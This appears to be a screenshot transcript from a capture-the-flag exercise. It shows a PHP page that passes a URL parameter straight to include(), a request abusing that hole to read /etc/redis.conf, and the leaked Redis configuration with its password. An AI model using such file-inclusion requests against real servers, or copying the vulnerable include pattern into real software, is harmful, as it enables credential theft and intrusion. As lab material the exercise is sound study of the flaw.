 172.72.23.28/?file=/etc/redis
不安全 http://172.72.23.28/?file=/etc/redis.conf
<?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_GET['file'])) {
    include($_GET['file']);
} else {
    echo "easy lfi";
}
?>
protected-mode no port 6379 tcp-backlog 511 timeout 0 tcp-keepalive 300 daemonize no supervised no pidfile /var/run/redis_6379.pid loglevel notice
logfile "" databases 16 always-show-logo yes save 900 1 save 300 10 save 60 10000 stop-writes-on-bgsave-error yes rdbcompression yes rdbchecksum yes
dbfilename dump.rdb dir ./ replica-serve-stale-data yes replica-read-only yes repl-diskless-sync no repl-diskless-sync-delay 5 repl-disable-tcp-nodelay no
replica-priority 100 lazyfree-lazy-eviction no lazyfree-lazy-expire no lazyfree-lazy-server-del no replica-lazy-flush no appendonly no appendfilename
"appendonly.aof" appendfsync everysec no-appendfsync-on-rewrite no auto-aof-rewrite-percentage 100 auto-aof-rewrite-min-size 64mb aof-load-
truncated yes aof-use-rdb-preamble yes lua-time-limit 5000 slowlog-log-slower-than 10000 slowlog-max-len 128 latency-monitor-threshold 0 notify-
keyspace-events "" hash-max-ziplist-entries 512 hash-max-ziplist-value 64 list-max-ziplist-size -2 list-compress-depth 0 set-max-intset-entries 512 zset-
max-ziplist-entries 128 zset-max-ziplist-value 64 hll-sparse-max-bytes 3000 stream-node-max-bytes 4096 stream-node-max-entries 100 activerehashing yes
client-output-buffer-limit normal 0 0 0 client-output-buffer-limit replica 256mb 64mb 60 client-output-buffer-limit pubsub 32mb 8mb 60 requirepass
P@ssw0rd hz 10 dynamic-hz yes aof-rewrite-incremental-fsync yes rdb-save-incremental-fsync yes